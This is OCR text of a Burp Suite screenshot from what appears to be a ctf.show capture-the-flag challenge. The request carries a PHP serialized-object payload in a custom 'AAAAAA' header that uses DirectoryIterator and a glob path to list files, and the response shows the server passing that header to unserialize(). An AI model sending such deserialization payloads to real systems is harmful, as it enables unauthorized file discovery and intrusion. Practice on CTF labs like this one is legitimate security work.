 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.2.2 - de...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Settings
Decoder Comparer Logger Extensions Learn
277 × 278 × 279 × 280 × 282 × +
Send Cancel < > Target: http://31fe14fb-277a-49a5-ab29-134f51c... HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host :
31fe14fb-277a-49a5-ab29-134f51c381c3.challenge.
ctf.show
3 User-Agent : Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:109.0) Gecko/20100101
Firefox/111.0
4 Accept :
text/html,application/xhtml+xml,application/xml
;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=
0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Connection : close
8 Upgrade-Insecure-Requests : 1
9 AAAAAA :
O:7:"w_wuw_w":3:{s:3:"aaa";O:5:"gBoBg":3:{s:4:"
name";s:1:"1";s:4:"file";s:11:"glob:///*f*";s:4
:"coos";s:17:"DirectoryIterator";}s:3:"key";N;s
:4:"file";N;}
10 Content-Length : 2
11
12
13
Response
Pretty Raw Hex Render \n
<span style="color: #0000BB ">
$_ip&nbsp;
</span>
<span style="color: #007700 ">
=&nbsp;
</span>
<span style="color: #0000BB ">
$_SERVER
</span>
<span style="color: #007700 ">
[
</span>
<span style="color: #DD0000 ">
"HTTP_AAAAAA"
</span>
<span style="color: #007700 ">
];<br />
</span>
<span style="color: #0000BB ">
unserialize
</span>
<span style="color: #007700 ">
(
</span>
<span style="color: #0000BB ">
$_ip
</span>
<span style="color: #007700 ">
);<br />
</span>
11 </span>
12 </code>
f1agaaa
INSPECTOR
? Search... 0 matches
? Search... 0 matches
Ready 11,994 bytes | 45 millis